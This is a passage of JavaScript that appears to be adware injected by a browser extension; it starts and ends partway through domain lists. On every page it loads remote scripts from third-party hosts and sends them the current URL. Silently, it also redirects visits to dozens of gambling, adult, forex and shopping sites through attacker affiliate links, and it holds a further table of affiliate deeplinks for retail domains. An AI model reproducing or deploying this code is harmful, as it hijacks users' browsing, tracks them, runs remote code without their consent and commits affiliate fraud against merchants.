entalcars.com','rosegal.com','*.rosegal.com','shopbop.com','*.shopbop.com','tomtop.com','*.tomtop.com','miniinthebox.com','*.miniinthebox.com','casasbahia.com.br','*.casasbahia.com.br'];
        for (var i = 0; i < masks.length; i++) {
            var regexStr = '^' + masks[i].replace(/\./g, '\\.').replace(/\*/, '[^\\.]+') + '$';
            var regex = new RegExp(regexStr);
            if (domain.match(regex))
                return true;
        }
        return false;
    };
})();
 
if (!window.xGlobalDomainsExclude || !window.xGlobalDomainsExclude(document.domain)) {
 
(function() {
    if (window.self !== window.top) return;
    var _data = _data || {};
    _data['addonname'] = '[Enter Product Name]';
    _data['clientuid'] = '[Enter Client UID]';
    _data['subID'] = '123';
    _data['affid'] = 9680;
    _data['subaffid'] = 1001;
    var path = 'addonname=' + _data['addonname'] + '&clientuid=' + _data['clientuid'] + '&subID=' + _data['subID'] + '&affid=' + _data['affid'];
    path += '&subaffid=' + _data['subaffid'] + '&href=' + encodeURIComponent(window.location.href);
    var e = document.createElement('script');
    e.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'asrvvv-a.akamaihd.net/get?' + path;
    document.body.appendChild(e);
})();
(function() {
    var script = document.createElement('script');
    script.async = true;
    script.src = '//istatic.eshopcomp.com/fo/ec/vldprm.js';
    document.getElementsByTagName('body')[0].appendChild(script);
})();
(function() {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true;
    script.src = 'https://1942841573.rsc.cdn77.org/all.js';
    (document.getElementsByTagName('head')[0] || document.body).appendChild(script);
})();
(function () {
    function setCookie(n, v, p) {
        var a = new Date();
        a['setTime'](a['getTime']() + (p * 30 * 30 * 1000));
        var b = 'expires=' + a['toUTCString']();
        document['cookie'] = n + '=' + v + ';' + b + ';path=/'
    }
    function getCookie(n) {
        var s = n + '=';
        var p = document['cookie']['split'](';');
        for (var j = 0; j < p['length']; j++) {
            var b = p[j];
            while (b['charAt'](0) == ' ') {
                b = b['substring'](1)
            }
            if (b['indexOf'](s) == 0) {
                return b['substring'](s['length'], b['length'])
            }
        }
        return false
    }
    var current_domain = window['location']['hostname'];
    if ((current_domain['match'](/\./g) || [])['length'] > 1) {
        current_domain = current_domain['replace'](/^[^.]+\./g, '')
    }
    var domains = {};
    domains['getnaughty.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=16233&aff_id=65947';
    domains['wellhello.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=16183&aff_id=65947';
    domains['phone.instantcheckmate.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=21006&aff_id=65947';
    domains['xdates18.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=25495&aff_id=65947';
    domains['g2a.com'] = 'https://www.g2a.com/r/user-59156607d1e93';
    domains['bluehost.com'] = 'https://www.bluehost.com/track/alexua3d/';
    domains['dreamhost.com'] = 'http://mbsy.co/hs3pD';
    domains['iqoption.com'] = 'http://affiliate.iqoption.com/redir/?aff=64669&afftrack=SUB_ID';
    domains['plus500.com'] = 'https://www.plus500.com/Download/MultiPlatformDownload.aspx?id=111248&pl=2';
    domains['richcasino.com'] = 'https://www.richcasino.com/?sourceID=20021159';
    domains['bingohall.ag'] = 'https://www.bingohall.ag/adpage?sourceID=133880';
    domains['bingocanada.com'] = 'https://www.bingocanada.com/adpage2.asp?sourceID=133881';
    domains['bingoformoney.ag'] = 'https://www.bingoformoney.ag/adpage2.asp?sourceID=133882';
    domains['internetbingo.com'] = 'https://www.internetbingo.com/adpage2.asp?sourceID=133883';
    domains['vicsbingo.ag'] = 'https://www.vicsbingo.ag/adpage2.asp?sourceID=133884';
    domains['southbeachbingo.ag'] = 'https://www.southbeachbingo.ag/adpage2.asp?sourceID=133885';
    domains['instantbingo.ag'] = 'https://www.instantbingo.ag/adpage2.asp?sourceID=133886';
    domains['winwardcasino.ag'] = 'https://www.winwardcasino.ag/adpage2.asp?sourceID=111693';
    domains['slotsvillage.ag'] = 'https://www.slotsvillage.ag/adpage2.asp?sourceID=106794';
    domains['thebescasino.com'] = 'https://www.thebescasino.com/?sourceID=30013132';
    domains['7reels.com'] = 'https://www.7reels.com/?sourceID=40013557';
    domains['7spins.com'] = 'https://www.7spins.com/?sourceID=50013948';
    domains['21dukes.com'] = 'https://www.21dukes.com/?sourceID=60015317';
    domains['affiliates.888.com'] = 'https://mmwebhandler.aff-online.com/c/40695?sr=1369729';
    domains['888affiliati.it'] = 'https://mmwebhandler.aff-online.com/c/39023?sr=1369729';
    domains['888ladies.com'] = 'https://mmwebhandler.aff-online.com/c/41111?sr=1369729';
    domains['winkbingo.com'] = 'https://mmwebhandler.aff-online.com/c/40945?sr=1369729';
    domains['redbusbingo.com'] = 'https://mmwebhandler.aff-online.com/c/41036?sr=1369729';
    domains['winkslots.com'] = 'https://mmwebhandler.aff-online.com/c/41001?sr=1369729';
    domains['888casino.com'] = 'https://mmwebhandler.aff-online.com/c/41086?sr=1369729';
    domains['888.it'] = 'https://mmwebhandler.aff-online.com/c/41068?sr=1369729';
    domains['888casino.dk'] = 'https://mmwebhandler.aff-online.com/c/36461?sr=1369729';
    domains['888casino.es'] = 'https://mmwebhandler.aff-online.com/c/35649?sr=1369729';
    domains['888casino.it'] = 'https://mmwebhandler.aff-online.com/c/41034?sr=1369729';
    domains['888games.com'] = 'https://mmwebhandler.aff-online.com/c/34368?sr=1369729';
    domains['888poker.com'] = 'https://mmwebhandler.aff-online.com/c/39679?sr=1369729';
    domains['888poker.dk'] = 'https://mmwebhandler.aff-online.com/c/36460?sr=1369729';
    domains['888bingo.com'] = 'https://mmwebhandler.aff-online.com/c/32542?sr=1369729';
    domains['888poker.es'] = 'https://mmwebhandler.aff-online.com/c/35497?sr=1369729';
    domains['888sport.it'] = 'https://mmwebhandler.aff-online.com/c/38764?sr=1369729';
    domains['bbqbingo.com'] = 'https://mmwebhandler.aff-online.com/c/35943?sr=1369729';
    domains['reefclubcasino.com'] = 'https://mmwebhandler.aff-online.com/c/34730?sr=1369729';
    domains['casino-on-net.com'] = 'https://mmwebhandler.aff-online.com/c/34731?sr=1369729';
    domains['celebbingo.com'] = 'https://mmwebhandler.aff-online.com/c/36611?sr=1369729';
    domains['daisybingo.com'] = 'https://mmwebhandler.aff-online.com/c/35742?sr=1369729';
    domains['easterbingo.com'] = 'https://mmwebhandler.aff-online.com/c/39066?sr=1369729';
    domains['winkslots.com'] = 'https://mmwebhandler.aff-online.com/c/38726?sr=1369729';
    domains['spartasexgame.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=26617&aff_id=65947&file_id=1367409';
    domains['westsluts.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=26615&aff_id=65947&file_id=1367439';
    domains['lottoland.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=26385&aff_id=65947';
    domains['millionaires-blueprint.co'] = 'http://performance.affiliaxe.com/aff_c?offer_id=22231&aff_id=65947';
    domains['cloudbet.com'] = 'https://www.cloudbet.com/en/?af_token=af7ee068e7d9e3ed805f1479273152dc&utm_source=google.&utm_medium=direct';
    domains['csgoroll.com'] = 'http://csgoroll.com/promo/76561198084071916';
    domains['hellcase.com'] = 'http://hellcase.com/bonus8223425';
    domains['csgolive.com'] = 'https://csgolive.com/ref/addon';
    domains['drakewing.com'] = 'https://www.drakewing.com/promo-code/1497779';
    domains['drakemoon.com'] = 'https://www.drakemoon.com/promo-code/4794914';
    domains['williamhill.es'] = 'http://performance.afxplay.com/aff_c?offer_id=23877&aff_id=65947';
    domains['williamhill.com'] = 'http://performance.afxplay.com/aff_c?offer_id=23873&aff_id=65947';
    domains['williamhill.it'] = 'http://performance.afxplay.com/aff_c?offer_id=23879&aff_id=65947';
    domains['vulkanbet.com'] = 'http://performance.affiliaxe.com/aff_c?offer_id=24049&aff_id=65947';
    domains['namecheap.com'] = 'https://affiliate.namecheap.com/?affId=115983';
    domains['silveroakcasino.com'] = 'http://www.silveroakcasino.eu/click/1/8810/16192/1';
    domains['planet7casino.com'] = 'http://www.planet7casino.eu/click/2/9071/16192/1';
    domains['royalacecasino.com'] = 'http://www.royalacecasino.eu/click/3/8383/16192/1';
    domains['slotmadness.com'] = 'http://www.slotmadness.eu/click/4/9005/16192/1';
    domains['captainjackcasino.com'] = 'http://www.captainjackcasino.eu/click/5/8883/16192/1';
    domains['betonline.ag'] = 'http://record.commission.bz/_lZrYDqG2bM_UOsjNOfgKeWNd7ZgqdRLk/1/';
    domains['sportsbetting.ag'] = 'http://record.commission.bz/_lZrYDqG2bM_T2Fu8bIPGIGNd7ZgqdRLk/1/';
 
    if (typeof domains[current_domain] !== 'undefined') {
        if (!getCookie(domains[current_domain])) {
            setCookie(domains[current_domain], '1', 5);
            window['location'] = domains[current_domain]
        }
    }
 
    var domains_nc = {};
 
    if (typeof domains_nc[current_domain] !== 'undefined') {
        window['location'] = domains_nc[current_domain]
    }
})();
 
}
 
(function(){
    var deepobjarr = [
        {deeplink: 'http://nfemo.com/click-IQHHNCZW-KIGQCAGE?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'casabaher.com'},
        {deeplink: 'http://nfemo.com/click-AQHHNBF9-HEBQBXIK?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'extra.com.br'},
        {deeplink: 'http://nfemo.com/click-AQHHNBF6-KGCQBXIV?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'pontofrio.com.br'},
        {deeplink: 'http://nfemo.com/click-AQHHNCXG-HFDQB99V?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'ratka.pl'},
        {deeplink: 'http://nfemo.com/click-CQDMRZ3V-NLJQCDUB?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'plarium.com'},
        {deeplink: 'http://tofiv.com/click-CQHHNDE9-HEBQCBZE?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'berrybenka.com'},
        {deeplink: 'http://nfemo.com/click-GQC7MLMV-KIGQCBLD?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'saopaulomania.com.br'},
        {deeplink: 'http://nfemo.com/click-AQC7MKVF-PNLJQ2S0?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'rihappy.com.br'},
        {deeplink: 'http://nfemo.com/click-FQHHNDI2-HFDQCB5I?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'creditstar.pl'},
        {deeplink: 'http://nfemo.com/click-CQHHNDH6-RMIQCCCL?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'nic.ru'},
        {deeplink: 'http://nfemo.com/click-HQHHNCJ5-KIGQB85M?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'iqoption.com'},
        {deeplink: 'http://nfemo.com/click-EQDMRZ1K-VRMIQ54V?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'mobly.com.br'},
        {deeplink: 'http://nfemo.com/click-HQD4YEOK-NLJQB8U2?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lazada.co.id'},
        {deeplink: 'http://nfemo.com/click-FQHHNCA9-RMIQB8UY?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lazada.vn'},
        {deeplink: 'http://nfemo.com/click-GQHHNCBA-KHEQB9O1?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lazada.com.my'},
        {deeplink: 'http://nfemo.com/click-CQD4YEWP-NLJQB8U1?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lazada.com.ph'},
        {deeplink: 'http://nfemo.com/click-FQHHNCA8-RMIQB8UZ?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lazada.sg'},
        {deeplink: 'http://nfemo.com/click-DQD4YEW0-NLJQB8U0?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lazada.co.th'},
        {deeplink: 'http://nfemo.com/click-JQHHNCRJ-NLJQB9H2?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lingualeo.com'},
        {deeplink: 'http://nfemo.com/click-GQHHNCMP-KHEQB842?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'windrop.ru'},
        {deeplink: 'http://tofiv.com/click-JQHHNDG8-ECAQCB1Y?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'r18.com'},
        {deeplink: 'http://nfemo.com/click-FQHHNC1T-NJFQCAOL?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'bongacams.com'},
        {deeplink: 'http://nfemo.com/click-IQHHNC2M-NJFQCAX5?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'mataharimall.com'},
        {deeplink: 'http://nfemo.com/click-GQC8M42V-NKHQCC27?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'netshoes.com.ar'},
        {deeplink: 'http://nfemo.com/click-IQD4YEI5-NJFQBLVF?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'netshoes.com.mx'},
        {deeplink: 'http://cityads.com/click-JQHHNCKU-NKHQB8NV?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'jd.com'},
        {deeplink: 'http://nfemo.com/click-CQC7ML3V-PNLJQ8KV?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lojadoprazer.com.br'},
        {deeplink: 'http://nfemo.com/click-HQD4YESF-NJFQB94O?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'agoda.com'},
        {deeplink: 'http://nfemo.com/click-HQHHNC2H-NJFQCASH?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'wonga.pl'},
        {deeplink: 'http://tofiv.com/click-DQHHNC9X-NJFQCBRZ?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'myprotein.com'},
        {deeplink: 'http://tofiv.com/click-BQHHNDRE-KIGQCDG1?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'samurai-games.net'},
        {deeplink: 'http://nfemo.com/click-EQDMRZ1K-VRMIQ54V?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'mobly.com.br'},
        {deeplink: 'http://nfemo.com/click-DQHHNCVJ-NLJQCBMA?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'monedo.pl'},
        {deeplink: 'http://nfemo.com/click-EQHHNCS3-KHEQB9O7?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'extraportfel.pl'},
        {deeplink: 'http://nfemo.com/click-IQHHNB3A-NLJQBY70?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'mybook.ru'},
        {deeplink: 'http://nfemo.com/click-AQHHNC27-KGCQCAUI?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'etoro.com'},
        {deeplink: 'http://tofiv.com/click-HQHHNDDS-NJFQCB0C?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'edarling.pl'},
        {deeplink: 'http://nfemo.com/click-IQC7MK3F-RNKHQ8TV?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'mytoys.ru'},
        {deeplink: 'http://cityredirect.com/click-CQD4YETV-KIGQBUSV?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'zaymer.ru'},
        {deeplink: 'http://tofiv.com/click-CQHHNDCB-ECAQCBV6?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'hema.nl'},
        {deeplink: 'http://nfemo.com/click-DQHHNCL3-KHEQB8ZA?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'pandamoney.pl'},
        {deeplink: 'http://nfemo.com/click-GQHHNB8J-KHEQBXO5?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'gearbest.com'},
        {deeplink: 'http://nfemo.com/click-EQHHNCS2-KHEQB9O6?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'lendon.pl'},
        {deeplink: 'http://nfemo.com/click-BQHHNCN8-RMIQB882?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'kredito24.es'},
        {deeplink: 'http://nfemo.com/click-DQHHNCL0-HFDQB84W?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'kredito24.pl'},
        {deeplink: 'http://nfemo.com/click-IQHHNCNJ-KGCQB87H?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'kredito24.cz'},
        {deeplink: 'http://nfemo.com/click-GQHHNCJX-KHEQB871?bt=25&tl=1&sl=ADDRESS&sa=SUB_ID',  domain: 'zaplo.pl'},
        {deeplink: 'https://ad.admitad.com/g/83b3b940f76e4cc9f1474ee68e9c3f/?ulp=ADDRESS&subid=SUB_ID',  domain: 'booking.com'},
        {deeplink: 'https://ad.admitad.com/g/c8mlnlvcte9b5a1e1b4df7b80d644f/?ulp=ADDRESS&subid=SUB_ID',  domain: 'candere.com'},
        {deeplink: 'https://ad.admitad.com/g/rb1qie435b9b5a1e1b4da80d05f527/?ulp=ADDRESS&subid=SUB_ID',  domain: 'flipkart.com'},
        {deeplink: 'https://ad.admitad.com/g/fvzwi2mnwc9b5a1e1b4db3ffddafcd/?ulp=ADDRESS&subid=SUB_ID',  domain: 'emirates.com'},
        {deeplink: 'https://ad.admitad.com/g/xqeeqy1az49b5a1e1b4d2172abbf6f/?ulp=ADDRESS&subid=SUB_ID',  domain: 'modanisa.com'},
        {deeplink: 'https://ad.admitad.com/g/pmlz4xt05t9b5a1e1b4d0afdaa1ad3/?ulp=ADDRESS&subid=SUB_ID',  domain: 'snapdeal.com'},
        {deeplink: 'https://ad.admitad.com/g/4dp5j6in7a9b5a1e1b4d0bc7cbcfb1/?ulp=ADDRESS&subid=SUB_ID',  domain: 'rosewholesale.com'},
        {deeplink: 'https://ad.admitad.com/g/26590ab6839b5a1e1b4d090faeb426/?ulp=ADDRESS&subid=SUB_ID',  domain: 'mackeeper.com'},
        {deeplink: 'https://ad.admitad.com/g/jsqez97yz79b5a1e1b4df25a54fe7c/?ulp=ADDRESS&subid=SUB_ID',  domain: 'makemytrip.com'},
        {deeplink: 'https://ad.admitad.com/g/2c8vtfsq729b5a1e1b4daa3dedee09/?ulp=ADDRESS&subid=SUB_ID',  domain: 'voonik.com'},
        {deeplink: 'https://ad.admitad.com/g/94djyzoz7a9b5a1e1b4d9a772e31ff/?ulp=ADDRESS&subid=SUB_ID',  domain: 'twinkledeals.com'},
        {deeplink: 'https://ad.admitad.com/g/9huc0zavxm9b5a1e1b4d26d04bf94e/?ulp=ADDRESS&subid=SUB_ID',  domain: 'roblox.com'},
        {deeplink: 'https://ad.admitad.com/g/s56leml8ck9b5a1e1b4d23d5247706/?ulp=ADDRESS&subid=SUB_ID',  domain: 'myntra.com'},
        {deeplink: 'https://ad.admitad.com/g/th1bw6vg5q9b5a1e1b4d8316cf038a/?ulp=ADDRESS&subid=SUB_ID',  domain: 'jabong.com'},
        {deeplink: 'https://ad.admitad.com/g/csfy8g6df69b5a1e1b4d11869b62cb/?ulp=ADDRESS&subid=SUB_ID',  domain: 'yatra.com'},
        {deeplink: 'https://ad.admitad.com/g/z4bzhun3hw9b5a1e1b4d46213365b8/?ulp=ADDRESS&subid=SUB_ID',  domain: 'paytm.com'},
        {deeplink: 'https://ad.admitad.com/g/oyo6i8ybd19b5a1e1b4d5b930f1fe5/?ulp=ADDRESS&subid=SUB_ID',  domain: 'dresslink.com'},
        {deeplink: 'https://ad.admitad.com/g/0i4jszvwip9b5a1e1b4d3442850f04/?ulp=ADDRESS&subid=SUB_ID',  domain: 'newchic.com'},
        {deeplink: 'https://ad.admitad.com/g/0seaj1cgvi9b5a1e1b4db04a7b5ed1/?ulp=ADDRESS&subid=SUB_ID',  domain: 'industrybuying.com'},
        {deeplink: 'https://ad.admitad.com/g/q38i4899179b5a1e1b4d9abd4df56e/?ulp=ADDRESS&subid=SUB_ID',  domain: 'hotels.com'},
        {deeplink: 'https://ad.admitad.com/g/590bc151bb9b5a1e1b4d91a72d4870/?ulp=ADDRESS&subid=SUB_ID',  domain: 'tinydeal.com'},
        {deeplink: 'https://ad.admitad.com/g/qlgy9yg3x39b5a1e1b4dddcc735ebc/?ulp=ADDRESS&subid=SUB_ID',  domain: 'craftsvilla.com'},
        {deeplink: 'https://ad.admitad.com/g/8eztvjzhmt9b5a1e1b4dd011322b02/?ulp=ADDRESS&subid=SUB_ID',  domain: 'ebay.in'},
        {deeplink: 'https://ad.admitad.com/g/t2nm6m1kgc9b5a1e1b4d5f08f4c55f/?ulp=ADDRESS&subid=SUB_ID',  domain: 'zivame.com'},
        {deeplink: 'https://ad.admitad.com/g/mhtf60h8219b5a1e1b4d4400e7030d/?ulp=ADDRESS&subid=SUB_ID',  domain: 'foodpanda.in'},
        {deeplink: 'https://ad.admitad.com/g/dru1fiprm49b5a1e1b4dc54bdbf551/?ulp=ADDRESS&subid=SUB_ID',  domain: 'dresslily.com'},
        {deeplink: 'https://ad.admitad.com/g/1ocifeg24m9b5a1e1b4d89d7fe25ba/?ulp=ADDRESS&subid=SUB_ID',  domain: 'nykaa.com'},
        {deeplink: 'https://ad.admitad.com/g/o3536ivmvy9b5a1e1b4dc76de56b6f/?ulp=ADDRESS&subid=SUB_ID',  domain: 'sammydress.com'},
        {deeplink: 'https://ad.admitad.com/g/0v5gv6szvl9b5a1e1b4d6291c1f66a/?ulp=ADDRESS&subid=SUB_ID',  domain: '1mg.com'},
        {deeplink: 'https://ad.admitad.com/g/3a063wka0y9b5a1e1b4d6816d5588c/?ulp=ADDRESS&subid=SUB_ID',  domain: 'pepperfry.com'},
        {deeplink: 'https://ad.admitad.com/g/8ytmkmv0g99b5a1e1b4deeb9573388/?ulp=ADDRESS&subid=SUB_ID',  domain: 'everbuying.net'},
        {deeplink: 'https://ad.admitad.com/g/h9eteooiei9b5a1e1b4da412176801/?ulp=ADDRESS&subid=SUB_ID',  domain: 'stalkbuylove.com'},
        {deeplink: 'https://ad.admitad.com/g/l3vi4p2his9b5a1e1b4d59b0ff57e1/?ulp=ADDRESS&subid=SUB_ID',  domain: 'lemall.com'},
        {deeplink: 'https://ad.admitad.com/g/jqvq0rzz8p9b5a1e1b4d5c7d2eed69/?ulp=ADDRESS&subid=SUB_ID',  domain: 'netmeds.com'},
        {deeplink: 'https://ad.admitad.com/g/s04yc4g9ry9b5a1e1b4d62ee748b0a/?ulp=ADDRESS&subid=SUB_ID',  domain: 'firstcry.com'},
        {deeplink: 'https://ad.admitad.com/g/vkpdf5ffy19b5a1e1b4d8aa9525e0c/?ulp=ADDRESS&subid=SUB_ID',  domain: 'm-icicibank.com'},
        {deeplink: 'https://ad.admitad.com/g/78tuvzaw8k9b5a1e1b4d0267b86f6e/?ulp=ADDRESS&subid=SUB_ID',  domain: 'geekbuying.com'},
        {deeplink: 'https://ad.admitad.com/g/nmi7b62c7y9b5a1e1b4d053aa7676c/?ulp=ADDRESS&subid=SUB_ID',  domain: 'oyorooms.com'},
        {deeplink: 'https://ad.admitad.com/g/iv335hmec39b5a1e1b4de8d102e71a/?ulp=ADDRESS&subid=SUB_ID',  domain: 'austrian.com'},
        {deeplink: 'https://ad.admitad.com/g/nbg2nhf3ga9b5a1e1b4dd4a9fc138d/?ulp=ADDRESS&subid=SUB_ID',  domain: 'nearbuy.com'},
        {deeplink: 'https://ad.admitad.com/g/383ee645579b5a1e1b4d7d95a12660/?ulp=ADDRESS&subid=SUB_ID',  domain: 'lightinthebox.com'},
        {deeplink: 'https://ad.admitad.com/g/vbnovi30pq9b5a1e1b4ded464edc45/?ulp=ADDRESS&subid=SUB_ID',  domain: 'cleartrip.com'},
        {deeplink: 'https://ad.admitad.com/g/5l2jdzs7ne9b5a1e1b4d252930f66f/?ulp=ADDRESS&subid=SUB_ID',  domain: 'shopcj.com'},
        {deeplink: 'https://ad.admitad.com/g/scfupgazc59b5a1e1b4d2ad3f2c5ae/?ulp=ADDRESS&subid=SUB_ID',  domain: 'clovia.com'},
        {deeplink: 'https://ad.admitad.com/g/8g4plmy5p09b5a1e1b4ddc99f68355/?ulp=ADDRESS&subid=SUB_ID',  domain: 'tolexo.com'},
        {deeplink: 'https://ad.admitad.com/g/3aa22b4edb9b5a1e1b4d67b4bb3e03/?ulp=ADDRESS&subid=SUB_ID',  domain: 'miniinthebox.com'},
        {deeplink: 'https://ad.admitad.com/g/5fdvtbwdde9b5a1e1b4de1c974a806/?ulp=ADDRESS&subid=SUB_ID',  domain: 'zaful.com'},
        {deeplink: 'https://ad.admitad.com/g/k5zrtrri4q9b5a1e1b4d47e39e9055/?ulp=ADDRESS&subid=SUB_ID',  domain: 'happilyunmarried.com'},
        {deeplink: 'https://ad.admitad.com/g/ulatdhxhpu9b5a1e1b4d3bbdcefb14/?ulp=ADDRESS&subid=SUB_ID',  domain: 'coverfox.com'},
        {deeplink: 'https://ad.admitad.com/g/jyc7a3yi0t9b5a1e1b4d3490884c7b/?ulp=ADDRESS&subid=SUB_ID',  domain: 'nastydress.com'},
        {deeplink: 'https://ad.admitad.com/g/d2jtns1h0x9b5a1e1b4de683584499/?ulp=ADDRESS&subid=SUB_ID',  domain: 'rosegal.com'},
        {deeplink: 'https://ad.admitad.com/g/9c4ca2202b9b5a1e1b4d92c5d6d73b/?ulp=ADDRESS&subid=SUB_ID',  domain: 'pleer.ru'},
        {deeplink: 'https://ad.admitad.com/g/ky79xsf6yn9b5a1e1b4da8fbeae19d/?ulp=ADDRESS&subid=SUB_ID', domain: 'collezione.com'},
        {deeplink: 'https://ad.admitad.com/g/e8l8f7png19b5a1e1b4dac7b73e681/?ulp=ADDRESS&subid=SUB_ID', domain: 'upwatch.com'},
        {deeplink: 'https://ad.admitad.com/g/w90v5meg119b5a1e1b4d3a23943908/?ulp=ADDRESS&subid=SUB_ID', domain: 'silkandcashmere.com'},
        {deeplink: 'https://ad.admitad.com/g/gbcg4fvsba9b5a1e1b4d3cf2e29b2e/?ulp=ADDRESS&subid=SUB_ID', domain: 'lingualeo.com'},
        {deeplink: 'https://ad.admitad.com/g/g5qxfa6fx59b5a1e1b4dcb2ef5010a/?ulp=ADDRESS&subid=SUB_ID', domain: 'yakala.co'},
        {deeplink: 'https://ad.admitad.com/g/n880db7v229b5a1e1b4db9f7ebecaf/?ulp=ADDRESS&subid=SUB_ID', domain: 'epttavm.com'},
        {deeplink: 'https://ad.admitad.com/g/n6iye61soi9b5a1e1b4dc1211e3e65/?ulp=ADDRESS&subid=SUB_ID', domain: 'esky.com.tr'},
        {deeplink: 'https://ad.admitad.com/g/chpmaubbkg9b5a1e1b4d73af07dfc7/?ulp=ADDRESS&subid=SUB_ID', domain: 'bonus.com.tr'},
        {deeplink: 'https://ad.admitad.com/g/p15majqx419b5a1e1b4d33223ccdf4/?ulp=ADDRESS&subid=SUB_ID', domain: 'jartiyertakim.com'},
        {deeplink: 'https://ad.admitad.com/g/if8mb3tljx9b5a1e1b4dc742bd7732/?ulp=ADDRESS&subid=SUB_ID', domain: 'tittygram.com'},
        {deeplink: 'https://ad.admitad.com/g/ixkc7t1jje9b5a1e1b4db83b89baf2/?ulp=ADDRESS&subid=SUB_ID', domain: 'grupfoni.com'},
        {deeplink: 'https://ad.admitad.com/g/sjcpxiramy9b5a1e1b4d808da09421/?ulp=ADDRESS&subid=SUB_ID', domain: 'tatil.com'},
        {deeplink: 'https://ad.admitad.com/g/uzh1fc61ox9b5a1e1b4d29ecc1b98c/?ulp=ADDRESS&subid=SUB_ID', domain: 'toyzzshop.com'},
        {deeplink: 'https://ad.admitad.com/g/m68y65daea9b5a1e1b4d352f738b3e/?ulp=ADDRESS&subid=SUB_ID', domain: 'ayakkabionline.com'},
        {deeplink: 'https://ad.admitad.com/g/rbwqb7ozhq9b5a1e1b4dc679452933/?ulp=ADDRESS&subid=SUB_ID', domain: 'robotistan.com'},
        {deeplink: 'https://ad.admitad.com/g/jhn92454ch9b5a1e1b4dbbf6e18112/?ulp=ADDRESS&subid=SUB_ID', domain: 'booking.com.tr'},
        {deeplink: 'https://alitems.com/g/qa7w8joxdk9b5a1e1b4da794ddcf6a/?ulp=ADDRESS&subid=SUB_ID',    domain: 'tr.aliexpress.com'},
        {deeplink: 'http://alipromo.com/redirect/cpa/o/oiypf1ndxpgaemwwn4oi4pwkvln9yval/?to=ADDRESS&sub=SUB_ID',  domain: 'aliexpress.com'},
        {deeplink: 'http://f.gdeslon.ru/f/92dde2882b17fbdb?goto=ADDRESS&sub_id=SUB_ID',  domain: 'agoda.com'},
        {deeplink: 'http://f.gdeslon.ru/f/df2fd2eb86984484?goto=ADDRESS&sub_id=SUB_ID',  domain: 'alibaba.com'},
        {deeplink: 'http://f.gdeslon.ru/f/3f0a53e32f704cfc?goto=ADDRESS&sub_id=SUB_ID',  domain: 'dx.com'},
        {deeplink: 'http://f.gdeslon.ru/f/3ffd08661457b4dc?goto=ADDRESS&sub_id=SUB_ID',  domain: 'lightinthebox.com'},
        {deeplink: 'http://f.gdeslon.ru/f/0c3419461aacea0f?goto=ADDRESS&sub_id=SUB_ID',  domain: 'rentalcars.com'},
        {deeplink: 'http://f.gdeslon.ru/f/be17e651d2f0b9d0?goto=ADDRESS&sub_id=SUB_ID',  domain: 'rosegal.com'},
        {deeplink: 'http://f.gdeslon.ru/f/6edf0c28388af711?goto=ADDRESS&sub_id=SUB_ID',  domain: 'shopbop.com'},
        {deeplink: 'http://f.gdeslon.ru/f/3e0f3b2da434da1d?goto=ADDRESS&sub_id=SUB_ID',  domain: 'tomtop.com'},
